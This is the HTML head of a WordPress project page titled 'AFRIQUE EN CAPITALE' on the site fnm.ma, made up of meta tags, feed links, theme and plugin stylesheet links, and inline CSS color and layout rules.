

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fnm.ma/project/afrique-en-capitale/
body_size: 20000
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>AFRIQUE EN CAPITALE &#8211; FNM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FNM &raquo; Flux" href="https://fnm.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="FNM &raquo; Flux des commentaires" href="https://fnm.ma/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fnm.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffnm.ma%2Fproject%2Fafrique-en-capitale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fnm.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffnm.ma%2Fproject%2Fafrique-en-capitale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='core-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/core-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='analytic-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/analytic-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='interview-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/interview-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='startups-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/startups-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/feather-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pe7stroke-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/pe7stroke-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/elegant-icons.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fnm.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fnm.ma/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='lvca-accordion-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='coreicons-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/core-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='starups-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/startups-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='web-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/web-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sanfran-theme-style-css' href='https://fnm.ma/wp-content/themes/sanfran/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='sanfran-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{color:#3c4043;}/*ACCENT COLOR*/.accent-color,.link-dark:hover,.link-gray:hover,.sticky-post,#site-logo .site-logo-text:hover,.header-button.outline-accent a,#main-nav > ul > li:hover > a > span,.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-white #main-nav > ul > li:hover > a > span,#featured-title #breadcrumbs a:hover,.hentry .page-links > span,.hentry .page-links a > span,.hentry .post-title a:hover,.hentry .post-meta .item:before,.hentry .post-meta .item.post-by-author a:hover,.hentry .post-meta .item.post-comment a:hover,.hentry .post-meta .item.post-meta-categories a:hover,.hentry .post-meta.style-2 .post-meta-content-inner .item.post-meta-categories a,.hentry .post-meta.style-2 .post-meta-content-inner .item.post-by-author a:hover,.hentry .post-link a,.hentry .post-tags a,.hentry .post-author .author-socials .socials a:hover ,.related-news .related-title,.related-news .post-item .post-categories a:hover,.related-news .post-item .text-wrap h3 a:hover,.related-news .related-post .slick-next:hover:before,.related-news .related-post .slick-prev:hover:before,.related-projects .deeper-carousel-box .project-item .project-title:hover a,.comment-reply-link,.comment-edit-link,#cancel-comment-reply-link,.unapproved,.logged-in-as a,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_rss ul li a:hover,.widget.widget_categories ul li > span,.widget.widget_archive ul li > span,#sidebar .widget.widget_calendar caption,#footer .widget.widget_archive ul li a:hover,#footer .widget.widget_categories ul li a:hover,#footer .widget.widget_meta ul li a:hover,#footer .widget.widget_nav_menu ul li a:hover,#footer .widget.widget_pages ul li a:hover,#footer .widget.widget_recent_entries ul li a:hover,#footer .widget.widget_recent_comments ul li a:hover,#footer .widget.widget_rss ul li a:hover,#footer .widget.widget_calendar a:hover,.widget_custom_html .custom-1 .widget-button:hover,.widget.widget_latest_posts .categories a:hover,.widget.widget_latest_posts .current .post-title a,.widget.widget_latest_posts .post-title:hover a,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,.widget.widget_calendar a,.widget.widget_calendar tbody #today,#footer .widget.widget_calendar a,#footer .widget.widget_calendar tbody #today,.widget.widget_search .search-form .search-submit:after,.widget.widget_recent_posts h3 a:hover,.widget.widget_recent_posts .post-author,.widget.widget_recent_posts .post-author a,.widget.widget_tag_cloud .tagcloud a,#footer a:hover,#bottom .bottom-bar-copyright a,#bottom #bottom-logo .bottom-logo-text:hover,.no-results-content .search-form .search-submit:hover:before,#footer-widgets .widget.widget_socials .socials a:hover,.deeper-accordions .item .heading:hover h6,.deeper-accordions .item .heading .accordions-arrow:hover:after,.deeper-button.button-light,.deeper-button.outline-accent,.btn-hover-light .deeper-button:hover,.btn-hover-light3 .deeper-button:hover,.deeper-divider.has-icon .icon-wrap > span.accent,.deeper-icon.accent-color .icon-wrap,.deeper-link,.deeper-link.accent-color,.deeper-link.style-3 .icon,.deeper-progress .perc.accent,.deeper-video-icon:before,.deeper-news-box .title a:hover,.deeper-news-box .meta-wrap .cat-item a:hover,.deeper-news-box .post-link,.deeper-team-box .team-name:hover a,.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button,.products li .product-info .button,.products li .product-info .added_to_cart,.products li .product-cat:hover,.products li h2:hover,.woo-single-post-class .summary .price,.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover,.woo-single-post-class .summary .product_meta > span a:hover,.woocommerce-page .shop_table.cart .product-name a:hover,.product_list_widget .product-title:hover,.widget_recent_reviews .product_list_widget a:hover,.widget_product_categories ul li a:hover,.widget_price_filter .price_slider_amount .button,.widget_shopping_cart_content ul li a:hover,a{color:#e63812;}blockquote:before,.button,button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.rev-btn.outline-btn:before,.rev-btn.btn-light:before,.post.sticky .post-title:after,.header-button a,.header-button.outline-accent a:before,#main-nav .sub-menu li a:before,#main-nav-mobi::-webkit-scrollbar,#main-nav-mobi::-webkit-scrollbar-thumb,.has-line:after,#featured-title.creative #breadcrumbs .breadcrumbs-inner,.post-media .slick-prev:hover,.post-media .slick-next:hover,.post-media .slick-dots li.slick-active:after,.post-media .post-cat-custom a,#comments .comment-respond .form-submit .submit:hover,.widget.widget_categories .cat-item span ,.widget.widget_mc4wp_form_widget .submit:after,.widget.widget_tag_cloud .tagcloud a:hover,#footer .widget.widget_tag_cloud .tagcloud a:hover,#bottom .bottom-socials a:hover,#scroll-top:hover:before,.sanfran-pagination ul li .page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.sanfran-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.deeper-content-box.hover-effect-1.accent .inner:after,.deeper-content-box .arrow,.related-projects .title:after,.footer-style-2 #footer .footer-subscribe .mc4wp-form .submit:hover,.deeper-button,.deeper-button.button-accent,.deeper-button.button-dark:before,.flickity-page-dots .dot.is-selected,.flickity-button,.deeper-icon.bg-accent .icon-wrap,.deeper-link:hover .line,.deeper-progress .progress-animate.accent,.deeper-progress .progress-animate.accent:after,.deeper-special-text .line,.deeper-special-text .line.bg-accent,.deeper-video-icon.style-2,.deeper-cf7.btn-accent .wpcf7 .wpcf7-submit,.deeper-subscribe.btn-accent .mc4wp-form .submit,.deeper-news-box .post-link:after,.woocommerce-page .woo-single-post-class .summary .stock.in-stock,.product .onsale,.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after,.woo-single-post-class .related.products > h2:after,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page .return-to-shop a,#payment #place_order,.widget_price_filter .price_slider_amount .button:hover,.widget_price_filter .ui-slider .ui-slider-range,.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before,.widget_shopping_cart_content .buttons a.checkout{background-color:#e63812;}select:focus{border-color:#e63812;}textarea:focus{border-color:#e63812;}input[type="text"]:focus{border-color:#e63812;}input[type="password"]:focus{border-color:#e63812;}input[type="datetime"]:focus{border-color:#e63812;}input[type="datetime-local"]:focus{border-color:#e63812;}input[type="date"]:focus{border-color:#e63812;}input[type="month"]:focus{border-color:#e63812;}input[type="time"]:focus{border-color:#e63812;}input[type="week"]:focus{border-color:#e63812;}input[type="number"]:focus{border-color:#e63812;}input[type="email"]:focus{border-color:#e63812;}input[type="url"]:focus{border-color:#e63812;}input[type="search"]:focus{border-color:#e63812;}input[type="tel"]:focus{border-color:#e63812;}input[type="color"]:focus{border-color:#e63812;}.underline-solid:after{border-color:#e63812;}.underline-dotted:after{border-color:#e63812;}.underline-dashed:after{border-color:#e63812;}.border-accent{border-color:#e63812;}.widget.widget_links ul li a:after{border-color:#e63812;}#footer select:focus{border-color:#e63812;}#footer input[type="search"]:focus{border-color:#e63812;}.sanfran-pagination ul li .page-numbers:hover{border-color:#e63812;}.sanfran-pagination ul li .page-numbers.current{border-color:#e63812;}.no-results-content .search-form .search-field:focus{border-color:#e63812;}.flickity-page-dots .dot.is-selected{border-color:#e63812;}.divider-icon-before.accent{border-color:#e63812;}.divider-icon-after.accent{border-color:#e63812;}.deeper-divider.has-icon .divider-double.accent{border-color:#e63812;}.deeper-icon.accent-border .icon-wrap{border-color:#e63812;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#e63812;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#e63812;}.woo-single-post-class .summary .cart .quantity input{border-color:#e63812;}.deeper-button.outline-accent, .rev-btn.outline-btn, .rev-btn.btn-light:hover, .header-button.outline-accent a{box-shadow: 0 0 0 2px rgba(230,56,18,1);}.deeper-video-icon.style-2{box-shadow: 0 0 0 0 rgba(230,56,18,0.7);}.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-1 #site-header .header-search-trigger:hover,.search-style-fullscreen .search-submit:hover svg,.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-white .header-search-trigger:hover,.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-white .nav-top-cart-wrapper .nav-cart-trigger:hover{stroke:#e63812;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#featured-title .inner-wrap{ padding:160px 0 0px; }}.animsition-loading{border-top-color:#ffffff;}.animsition-loading:before{border-top-color:#fd250c;}#featured-title .inner-wrap{}#featured-title{background-color:#e63812;}#featured-title .main-title{color:#ffffff;}#featured-title #breadcrumbs{color:#cacaca;}#featured-title #breadcrumbs a{color:#ffffff;}#featured-title #breadcrumbs a:hover{color:#cacaca;}.products li{margin-top:40px;}
/*# sourceURL=sanfran-theme-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fnm.ma/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/flickity.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/magnific.popup.css?ver=6.9' type='text/css' media='all' />
